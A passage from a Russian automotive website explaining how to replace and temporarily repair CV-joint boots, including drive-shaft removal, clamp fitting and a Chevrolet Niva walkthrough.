<p>Перед тем как устанавливать все на место, трипоид обильно смазывается смазкой, в пыльник тоже она накладывается.</p>
<p>Вал устанавливается на место, и пыльник фиксируется креплением.</p>
<p>Далее привод собирается в обратной последовательности. На вал одевается ступица, к ней присоединяются элементы подвески, ставиться колесо, а затем уже затягивается гайка крепления вала к ступице.</p>
</p>
<p><iframe loading="lazy" title="Замена сальника пыльника ШРУСа левого привода на Рено Логан, Сандеро, Ларгус" width="500" height="375" src="https://www.youtube.com/embed/ErXCIqqVvn0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-8">Инструкция замены</span></h2>
<p>Для пыльников она очень проста. Проще всего заменять их не поочередно. Первоначально проводится замена внутреннего пыльника (если в этом есть нужда), затем внешнего (наружного), когда тот износится. Но я делать так не рекомендую, так как это трата времени и ресурсов автомобиля. Лучше всего выполнить замену внешнего и внутреннего одновременно, сняв полностью вал. Необходимость одновременных действий объясняется тем, что, во-первых, маловероятно то, что установленные одновременно детали будут изнашиваться с разной интенсивностью. Во-вторых, по временным и физическим затратам намного выгоднее подвергать авто одному техническому осмотру и ремонту, чем дважды.</p>
<p><img src="/wp-content/uploads/a/a/f/aaf60c06e55f94cd9bef2001743b966e.jpeg" alt="" /></p>
<p>К тому же, снимая пыльник шруса внутреннего, внешний снимается значительно проще, чем отдельно</p>
<p>
Важно знать, что, несмотря на то, что заменить его довольно просто, если водитель еще не имел дело с ремонтом механики, то самостоятельно проводить диагностику и замену ему не следует. Во-первых, для проведения диагностики следует очень тщательно осмотреть ШРУС – все точности и неточности, все царапины и потрепанности
</p>
<p>Следует уметь отличать норму от изношенности. </p>
<p><img src="/wp-content/uploads/6/2/9/629b89e219c615b982e1deae50f4cc9c.jpeg" alt="" /></p>
<h2><span id="i-9">Как зажать хомут на ШРУСе – механический способ</span></h2>
<p>Некоторые авто из Европы переведены на применение зажимов, изготовленных в виде хомутов. Зажимы отличаются простотой и прочностью. Устанавливают их обычно при помощи клещей, но народные умельцы обходятся и обыкновенными плоскогубцами.</p>
<p>Перед установкой хомута нужно выбрать диаметр. После этого производится установка <a href='/prisposoblenie-dla-zatazki-lentocnyh-homutov-srusa/'>хомутов на пыльник ШРУСа</a></p>
<p>
Важно обойтись без перекосов. Монтаж лучше производить при помощи обжимных щипцов
</p>
<p>При их отсутствии используем клещи. Работа несложная, по ее окончании нужно проверить качество зажима. Основной плюс варианта — не нужно применять специнструмент. Если при установке устройства использовать обычные плоскогубцы, качество зажима от этого не пострадает. </p>
<p>Можно использовать устройство винтового типа. Зажимается оно при помощи отвертки. Устанавливать такой хомутик проще всего, но здесь есть свои недостатки:</p>
<ol>
<li>«Граната» (жаргонное название шарнира) подвержена воздействию вибрации, из-за которой болтик может открутиться. Поэтому затягивать устройство нужно как можно сильнее.</li>
<li>Выпячивающийся замок выглядит неэстетично. Кроме того, при езде он может за что-либо задевать.</li>
<li>Такие хомутики часто бывают некачественными.</li>
</ol>
<h2><span id="i-10">Что делать, если пыльник порвался в дороге</span></h2>
<p>Ситуация нередкая: в пути вам пришлось поменять колесо и вы заметили, что пыльник порван. Оставлять «все как есть» и следовать до ближайшего автосервиса крайне не рекомендуется: ШРУС – деталь совсем не дешевая, особенно если он стоит на дорогой иномарке. Варианты действий:</p>
<ol>
<li>Поставьте авто на домкрат (если оно еще не стоит на нем), вытащите через прорыв старую загрязненную смазку и набейте пыльник смазкой до упора, а чтобы она не вывалилась при движении, обмотайте проблемное место полиэтиленовым пакетом и затяните по гофре веревкой.</li>
<li>Замотайте порванный чехол непрозрачным скотчем либо изолентой. Такой «альтернативы», пока пыльник не будет поменян, хватит километров на 500.</li>
</ol>
<p><img src="/wp-content/uploads/7/1/6/716db5ddf2cea6b71f2a891d9e466b87.jpg" alt="" /></p>
<p>В дороге проверяйте, на месте ли ваша «обмотка»: попадание грязи под нее резко сократит срок службы ШРУСа.</p>
<h2><span id="i-11">Разборка привода и замена пыльника</span></h2>
<p>Последовательность работ.</p>
<p>Машина загоняется на яму, под колеса ставятся упоры, само авто оставляется на первой передаче.</p>
<p>Перед полным снятием колеса, послабляются все гайки его крепления.</p>
<p>Также снимается защитный колпачок гайки крепления привода к ступице.</p>
<p><img src="/wp-content/uploads/8/6/2/86219d7a251eb0fc241e1fe08d2e25a7.jpg" alt="" /></p>
<p>Чтобы гайка не откручивалась с вала, она по окружности накернена, из-за чего на ней есть загибы, входящие в паз, проделанный в валу.</p>
<p>Эти загибы нужно выровнять, делается это тонкой отверткой или выколоткой и молотком.</p>
<p>После выравнивания загибов, при помощи головки и мощного воротка гайка выкручивается, а также снимается шайба, находящаяся под ней.</p>
<p><img src="/wp-content/uploads/3/3/c/33cae0cc28eda1c0ff97d7bf0944a5d7.jpg" alt="" /></p>
<p>Далее машина выдомкрачивается и под его пороги ставятся деревянные подставки.</p>
<p>Выкручиваются гайки крепления колеса и последнее снимается.</p>
<p>Дальше производятся работы под автомобилем.</p>
<p>Если имеется защита картера, она откручивается. Затем через сливную пробку в подготовленную емкость сливается масло из КПП.</p>
<p>Далее нужно открутить два болта крепления нижней шаровой опоры к ступице.</p>
<p><img src="/wp-content/uploads/8/3/8/838cad9714772188bd628f8c3fadeddd.jpg" alt="" /></p>
<p>Это даст возможность смещаться последней вбок. Заодно можно проверить состояние самой опоры.</p>
<p>Руль нужно выкрутить до упора влево, чтобы привод полностью сместился во внутреннем ШРУСу, обеспечивая минимальную его длину.</p>
<p>После этого ступица снимается со шлицов приводного вала.</p>
<p><img src="/wp-content/uploads/4/9/f/49f2584a93000a88805be94bc8d59fba.jpg" alt="" /></p>
<p>Внешняя сторона привода будет извлечена.</p>
<p>Далее можно пойти двумя путями.</p>
<p>Первый путь.</p>
<p>Сбить внешнюю «гранату», не извлекая внутренний ШРУС.</p>
<p>Для этого нужно снять хомуты крепления пыльника, а затем последний разрезать, а далее вытереть имеющуюся смазку на шарнире.</p>
<p>Затем нужно исключить возможность сдвигаться приводу на внутреннем шарнире.</p>
<p>Для этого берутся малые тиски или попковый ключ, вал зажимается в них и крепко удерживается в руках.</p>
<p>Помощник при помощи проставки с мягкого метала и молотка сбивает ШРУС, нанося удары по внутренней обойме шарнира.</p>
<p>При таком методе сливать масло с коробки не нужно. Но существует возможность при нанесении ударов выскакивания внутренней обоймы из внешней внутреннего ШРУСа.</p>
<p><img src="/wp-content/uploads/b/7/6/b76d4b1fbd72759b4355380ea926dfe9.jpg" alt="" /></p>
<p>Также сбивать «гранату» таким способом не очень удобно, поскольку выполнятся эта работа будет в ограниченном пространстве.</p>
<p>Второй путь.</p>
<p>Полное извлечение привода с автомобиля. Для этого между корпусом КПП и внутренним шарниром загоняется монтировка и движениями вперед-назад вытягивается вал, входящий в КПП.</p>
<p>После этого привод полностью снимается.</p>
<p><img src="/wp-content/uploads/8/0/c/80c377892dc61a4cb85a71a715e1dbe7.jpg" alt="" /></p>
<p>
ВАЖНО: При таком методе масло сливать нужно обязательно.
</p>
<p>Достоинством этого метода является также и возможность оценки состояния и замены сальника КПП, через который часто протекает масло.</p>
<p>В дальнейшем будем рассматривать работы при полностью снятом приводе.</p>
<h2><span id="i-12">Замена пыльника ЩРУСа на Шевроле Нива</span></h2>
<p>Разберем, как проводиться замена пыльника <a href='/zamena-srusa-vaz-2115/'>внутреннего ШРУСа на</a> внедорожнике Chevrolet Niva.</p>
<p>Для удобства рассмотрим последовательность действий по замене с левой стороны.</p>
<p>Для выполнения операции из инструментов понадобиться:</p>
<ol>
<li>Набор ключей рожковых (под рукой должны быть ключи на 13, 17 и 30);</li>
<li>Набор отверток;</li>
<li>Домкрат;</li>
<li>Деревянные подставки;</li>
<li>Съемник;</li>
<li>Новый пыльник;</li>
<li>Смазка ШРУС-4.</li>
</ol>
<p><img src="/wp-content/uploads/5/c/e/5ce722b6b3fa939db4f8d7d071ddb76c.jpg" alt="" /></p>
<p>Полностью снимать приводной вал, если только производится замена внутреннего пыльника, не потребуется.</p>
<p>Не нужно будет также и полностью извлекать внутренний ШРУС, вся операция сведется к вытаскиванию внутренней обоймы шарнира, демонтаж ее, чтобы появилась возможность снять пыльник.</p>
<p>Автомобиль ставится на яму, затягивается ручник, коробка передач оставляется на включенной первой передаче.</p>
<p>Авто поддомкрачивается и снимается колесо.</p>
<p>После этого под машину устанавливается опора, а домкрат извлекается, поскольку он нужен будет далее.</p>
<p>Чтобы появилась возможность извлечь приводной вал, ступицу нужно будет отсоединить от подвески.</p>
<p>Для этого под нижнюю шаровую опору подставляет домкрат и ступица с подвеской немного выдомкрачивается.</p>
<p>После под нижний рычаг ставится надежная опора и домкрат снимается.</p>
<p><img src="/wp-content/uploads/2/c/c/2ccbb7e3479bae7bde99fcc8553e2cb1.jpg" alt="" /></p>
<p>Следующим этапом будет отсоединение нижней шаровой опоры от ступицы, для чего нужно открутить три гайки ее крепления и вытянуть болты. </p>
<p><img src="/wp-content/uploads/b/3/2/b3256af3686f76c19aa2f85438e0ab7e.jpg" alt="" /></p>
<p>Также потребуется снятие нижнего крепления амортизатора, после чего его нужно будет по максимуму сжать, чтобы не мешал.</p>
<p><img src="/wp-content/uploads/e/6/1/e6175baffd3509b717a9050953126e7a.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/3/d/7/3d772e0d55559a7a59f8f08e61af02a2.jpg" alt="" /></p>
<p>После этого у ступицы появиться возможность смещаться вбок, что и нужно для снятия пыльника.</p>
<p>Затем нужно забраться под авто и снять <a href='/zamena-srusa-kalina/'>хомуты крепления внутреннего пыльника</a>. Поскольку в дальнейшем они использоваться не будут, их можно даже срезать.</p>
<p>Сняв хомуты, внутренний пыльник снимается с внешней обоймы и по максимуму стягивается по приводу. После этого его можно просто срезать.</p>
<p><img src="/wp-content/uploads/f/a/b/fabd7c3cb68c34574c5ed02bce1fb63a.jpg" alt="" /></p>
<p>С внутренней стороны по окружности внешней обоймы установлено стопорное кольцо (на старых грантах), предотвращающее выскакивание внутренней обоймы. Это кольцо нужно снять, поддев его отверткой или выколоткой.</p>
<p>После нужно потянуть ступицу вбок, чтобы внутренняя обойма ШРУСа выскочила из внешней.</p>
<p>В дальнейшем извлекается сепаратор с шариками. Затем работы производятся под авто, поскольку привод еще полностью не извлекали.</p>
<p>Внутренняя обойма посажена на шлицы приводного вала, и чтобы она не соскочила, на нем имеются два штопорных кольца. То кольцо, которое установлено на конце вала нужно снять.</p>
<p>Затем при помощи съемника стягивается обойма. После этого ничего установке нового пыльника мешать не будет, он одевается на вал и сдвигается в сторону внешнего пыльника.</p>
<p><img src="/wp-content/uploads/4/b/1/4b138d88dd7d8392c9a4dff454d4ac38.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/d/e/3/de39368f94693eb2347e588989675257.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/8/c/0/8c0f24d51c55ea1c9640e3099c73c573.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/3/2/e/32e39010b609398771610ef188ab6785.jpg" alt="" /></p>
<p>Или так.</p>
<p><img src="/wp-content/uploads/f/d/c/fdc2bd0fd379a7594aa8d4e49144d8c4.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/b/4/5/b4582042a2cc9003b55c21ca486335ab.jpg" alt="" /></p>
<p><img src="/wp-content/uploads/b/a/1/ba1cae169afc1b29dd8cf6aa83759c65.jpg" alt="" /></p>
<p>
Устанавливая новый пыльник важно <a href='/diametr-gazovogo-ballona-50-l-propan/'>не забыть одеть и хомуты</a>, иначе после сборки ШРУСа надеть их будет сложнее. После этого извлеченные элементы шарнира, а также внутренняя поверхность внешней обоймы промываются
</p>
<p>После этого извлеченные элементы шарнира, а также внутренняя поверхность внешней обоймы промываются.</p>
<p>Устанавливая внутреннюю обойму на вал, возможно, потребуется ее набивание.</p>
<p>Для этого можно использовать молоток, но набивать нужно через деревянную проставку</p>
<p>
Также важно проследить за совпадением шлицов на валу и обойме
</p>
<p>После установки обоймы и ее стопорного кольца, переходим к сепаратору.</p>
<p>Он обратно ставиться во внешнюю обойму при этом предварительно его надо смазать смазкой. Также смазку нужно заложить и во внутреннюю поверхность обоймы.</p>
<p>Внутренняя обойма тоже обильно смазывается и устанавливается во внешнюю. Главное, чтобы проточки ее точно совпали с положением шариков в сепараторе.</p>
<p>После установки обоймы, она фиксируется от выпадения стопорным кольцом.</p>
<p>Затем одевается пыльник на внешнюю обойму. Перед этим в него нужно заложить смазку.</p>
<p><img src="/wp-content/uploads/b/7/1/b71fa9b06dd62c30278ed30e357c7138.jpg" alt="" /></p>
<p>После установки его на место, он обжимается хомутами.</p>
<p>На этом этапе замена пыльника внутреннего <a href='/zamena-srusa-niva-sevrole/'>ШРУСа Нива Шевроле</a> закончена.</p>
<p>Остается только установить на место амортизатор, шаровую опору и колесо.</p>
<h2><span id="i-13">Замена пыльника без снятия ШРУСа</span></h2>
<p>Есть еще один метод замены защитного чехла наружной «гранаты», в этом варианте сам ШРУС с приводного вала снимать не нужно. Работу выполняем так:</p>
<ul>
<li>снимаем колесо;</li>
<li>отворачиваем гайку ступицы;</li>
<li>демонтируем шаровую опору;</li>
<li>освобождаем наружный шарнир от поворотной цапфы со ступицей;</li>
<li>удаляем старый пыльник;</li>
<li>берем конус от огнетушителя и фиксируем его изолентой на наружном ШРУСе;</li>
<li>смазываем поверхность конуса литолом для того, чтобы новый чехол легче прошел через корпус «гранаты»;</li>
<li>выворачиваем пыльник наизнанку и продеваем его через конус;
</li>
<li>протаскиваем кожух через вал, а затем еще раз выворачиваем его;</li>
<li>срезаем изоленту, устанавливаем чехол на место, крепим края пыльника хомутами;
</li>
<li>сборку производим в последовательности, обратной разборке.</li>
</ul>
<h2><span id="i-14">Замена и ремонт пыльника</span></h2>
<p>Пыльник без снятия гранаты поменять можно при наличии специального оборудования. Его работа продемонстрирована на видео. ” alt=””&gt; Если такого приспособления у вас нет, для снятия и замены необходимо произвести вышеописанную процедуру по извлечению привода и демонтажу шарнира. Процедура необходима при наличии на пыльнике даже мелких сквозных повреждений.</p>
<p>Временный ремонт пыльника ШРУСа можно произвести, не снимая его с автомобиля. Для этого необходимо тщательно зачистить и обезжирить повреждение, после чего заклеить его кусочком резины и клеем на основе цианокрилата (суперклей).</p>
<p>Альтернативным методом ремонта является герметизация отверстий с помощью силиконового герметика. Следует помнить, что для его полной полимеризации требуются сутки.</p>
<h2><span id="i-15">Материал изготовления детали-«гармошки» и ее ресурс.</span></h2>
<p>Из всего вышесказанного очевидно, что работает пыльник в условиях очень больших нагрузок, поэтому и требования к нему предъявляются очень жесткие: материал, из которого тот изготавливается, не должен трескаться/плавиться в условиях экстремально высоких температур, он не должен «дубеть» на морозе и при этом должен прекрасно справляться с работой на излом (выдерживать кручение) и трение. Гарантировать все это на сегодняшний день способны только резина с улучшенными характеристиками и силикон.</p>
<p>Благодаря им срок службы защитного чехла можно смело приравнивать к сроку службы защищаемой им детали, то есть до 150 тыс. км пробега у <a href='/pylnik-rulevoj-tagi/'>пыльников рулевой рейки</a>, 100-120 тыс. – у пыльника ШРУСа и 70-100 тыс. км пути у резинового чехла шаровой опоры. Но это в идеале, достичь которого наши дороги позволяют не всегда:</p>
<p>щебенка летом и плохо почищенные дороги зимой легко могут механически навредить пыльнику вне зависимости от его «возраста», поэтому хорошо бы даже «защите» подарить «защиту» (металлическую) и тогда вам не придется ломать голову над тем, можно ли ездить с порванным пыльником (ШРУСА (гранаты), рулевой рейки, шаровой).</p>
<p>И правда, а можно ли?..</p>
<p>Ответ однозначный – НЕТ! Ведь, как уже отмечалось ранее, пыльник нужен для того, чтобы обеспечить защиту мест, нуждающихся в герметичности. Если ее они лишаются, то пыль, грязь, вода и прочие неприятности дороги очень быстро выводят из строя защищаемый элемент. К примеру, ШРУС при порванном пыльнике уже через 500 км. начнет хрустеть и щелкать, требуя своей замены. Рулевая рейка и шаровая опора также не отходят без защитного чехла более 500-1000 км.</p>
<p>К слову, порванный пыльник шарового механизма для водителя страшнее всего, так как при негерметичном соединении такой механизм начинает разрушаться изнутри и постукивать.</p>
<p>
Если водитель не обратит свое внимание на данную проблему вовремя, в один «прекрасный» момент «палец» вылетит из корпуса и колесо просто ляжет на бок. И вы только представьте, чем это может обернуться, если машина в этот момент будет находиться в движении… в общем, не играйте с судьбой и меняйте пыльники по первой же необходимости, тем более сделать это несложно, так как данные элементы сегодня можно без проблем приобрести (заказать) в любом магазине автозапчастей
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="9442">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zamena-pylnika-naruznogo-srusa-reno-logan/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/c/c/ecc7e8a00625dec81e1805f11f0ad047.jpeg" alt="" /></a>
							
		<a href='/zamena-pylnika-naruznogo-srusa-reno-logan/' class='title'>Замена пыльника наружного шруса рено логан видео</a>

		<div class="text">
			Разборка привода

Машина загоняется в гараж. Желательно чтобы он был оборудован смотровой ямой, но можно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/granata-na-prioru/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/3/b/73be61c10265279e81450b64c874584e.jpg" alt="" /></a>
							
		<a href='/granata-na-prioru/' class='title'>Замена пыльника наружного шруса приора</a>

		<div class="text">
			Видео инструкция по замене шрусов привода на Ладе Приоре

Сначала стоит рассмотреть сделанное мной видео...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-skvornej-uaz-buhanka/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/5/2/5/525e7443973453ae9c28b0e486e6ffc7.jpeg" alt="" /></a>
							
		<a href='/zamena-skvornej-uaz-buhanka/' class='title'>Замена шкворней на уаз (патриот, буханка) своими руками: инструкция с фото и видео</a>

		<div class="text">
			Конструкция и принцип работы шкворней со сферической опорой УАЗ «Хантер» и «Патриот»





Данные шкворни...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kakuu-granatu-lucse-postavit-na-vaz-2114/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/5/8/3584b1b2727177732eb816e97a2b1b5f.jpeg" alt="" /></a>
							
		<a href='/kakuu-granatu-lucse-postavit-na-vaz-2114/' class='title'>Замена наружного шруса ваз 2109 (2108, 21099)</a>

		<div class="text">
			Поменять ШРУС и пыльник на ВАЗ-2109 — что для этого нужно и как проводится замена



Здравствуйте, уважаемые...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-srusa-ford-fokus-2/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/6/b/b/6bb74746599c83fdbb7fc960f5df95ed.jpeg" alt="" /></a>
							
		<a href='/zamena-srusa-ford-fokus-2/' class='title'>Замена наружного шруса форд фокус 2</a>

		<div class="text">
			Замена пыльника внешнего шруса Форд Фокус 2

Замена пыльника шруса на форд фокус 2 на пыльник от ваз...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-perednih-amortizatorov/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/1/b/c1b0ca7b12dbfd82a41d6a5512212e73.jpg" alt="" /></a>
							
		<a href='/zamena-perednih-amortizatorov/' class='title'>Замена стойки своими руками: этапы и пошаговое описание как заменить стойки амортизаторов (105 фото и видео)</a>

		<div class="text">
			Из чего состоит опора стойки амортизатора

Передняя или задняя опора, в зависимости от марки автомобиля,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-pylnika-vnutrennego-srusa/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/d/6/cd6e8f354d09c575af70b56a284be2f2.jpeg" alt="" /></a>
							
		<a href='/zamena-pylnika-vnutrennego-srusa/' class='title'>Замена пыльника шруса: как поменять пыльник самостоятельно</a>

		<div class="text">
			Процедура замены

Прежде чем начинать, стоит посоветоваться со специалистом, который определит степень...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-srusa-kalina/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/4/3/443d9da48b83210197602dc5372271c4.jpg" alt="" /></a>
							
		<a href='/zamena-srusa-kalina/' class='title'>Замена пыльника шруса на лада калина</a>

		<div class="text">
			Замена

Автомобили 19 июля 2017
«Лада Калина» — это переднеприводный автомобиль, в котором двигатель...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-srusa/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/9/7/6/976f8f778a0fe5c560fb8f2e74a6a3b3.jpg" alt="" /></a>
							
		<a href='/zamena-srusa/' class='title'>Замена переднего внутреннего шруса: определяем неисправность, ставим деталь</a>

		<div class="text">
			Замена внешнего ШРУС




https://www.youtube.com/embed/hVnUZ49DqKk



Поскольку на всех авто внешний...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zamena-pylnika-srusa-bez-snatia/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='9442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-kitajskih-sin/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/ad896ae545ecad366829fd37bf70b491-180x180-88caed96.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-kitajskih-sin/' class='title'>Обзор лучших производителей шин из китая</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
